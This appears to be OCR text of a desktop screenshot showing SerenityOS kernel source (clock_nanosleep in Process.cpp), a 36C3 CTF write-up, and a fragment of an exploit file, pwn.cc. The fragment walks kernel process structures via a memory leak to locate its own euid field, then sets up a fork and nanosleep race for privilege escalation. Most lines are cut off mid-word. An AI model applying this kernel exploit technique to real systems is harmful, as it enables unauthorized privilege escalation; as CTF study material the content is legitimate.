 Applications Places System QC Process.cpp (Kernel @ ... duxi: ~/src/braindead-... [duxi: ~/src/serenity/K... ctf-writeups/2019/36c...
@awesomekling
Process.cpp (Kernel @ serenity) [2019.09-1285-gfd06164f] - Qt Creator
File Edit Build Debug Analyze Tools Window Help
Process.cpp*
3566 if (!validate_r
3567 return -EFA
3568
3569 auto& [clock_id
3570
3571 if (params->req
3572 return -EFA
3573
3574 if (params->rem
3575 return -EFA
3576
3577 bool is_absolut
3578
3579 switch (clock_i
3580 case CLOCK_MONO
3581 u64 wakeup_
3582 if (is_abso
3583 u64 tim
3584 wakeup_
3585 } else {
3586 u32 tic
3587 if (!ti
3588 ret
3589 wakeup_
3590 }
3591 if (wakeup_
3592 u32 tic
3593 if (!is
3594 par
3595 tic
3596 par
3597 }
3598 return
3599 }
ctf-writeups/2019/36c3/wisdom at ma
File Edit View History Bookmarks
ctf-writeups/2019/36c
htt
sysca
sysca
}
We use the abov
euid field.
clock_nanoslee
int Process:
{
valid
valid
sleep
if (s
}
}
The bug is that th
sleeping. The ke
To exploit it we:
1. Create a thr
2. Create a pro
3. Enter clock
Achievi
You might think t
completely broke
forgets to make i
duxi: ~/src/braindead-ctf-writeups/2019/36c3/wisdom
380 u32 euid;
381 u32 egid;
382 };
383
384 for (int i = 0; i < 10; i++) {
385 if (ptr < 0x1000)
386 break;
387 Process e;
388 leak_mem(&e, ptr);
389 hexdump((const char*)&e, sizeof e, ptr);
390 info("Process::next = ", e.next);
391 info("Process::pid = ", e.pid);
392 info("Process::uid = ", e.uid);
393 info("Process::gid = ", e.gid);
394 if (e.pid == my_pid) {
395 info("Found myself!");
396 break;
397 }
398 ptr = e.next;
399 }
400
401 addr_of_euid = (u32)&((Process*)ptr)->euid;
402
403 if (! syscall(SC_fork)) {
404 info("other pid started");
405 syscall(SC_sleep, 2);
406 info("other pid woke up");
407 syscall(SC_kill, my_pid, SIGCONT); // parent's pid, not ours
408 syscall(SC_exit, 0);
409 }
410
411 timespec req, rem;
412 req.tv_sec = 2;
413 req.tv_nsec = 500*1000*1000;
414 SC_clock_nanosleep_params nanosleep_param;
415 nanosleep_param.clock_id = 1;
416 nanosleep_param.flags = 0;
417 nanosleep_param.requested_sleep = &req;
418 nanosleep_param.remaining_sleep = &rem;
419 SC_create_thread_params params;
pwn.cc 389,9-15 94%
sysc 1 Issues 2 Search Results 3 Application Output 4 Compile Output 5 QML Debugger Console 6 General Messages 7 Version Control 8 Test Results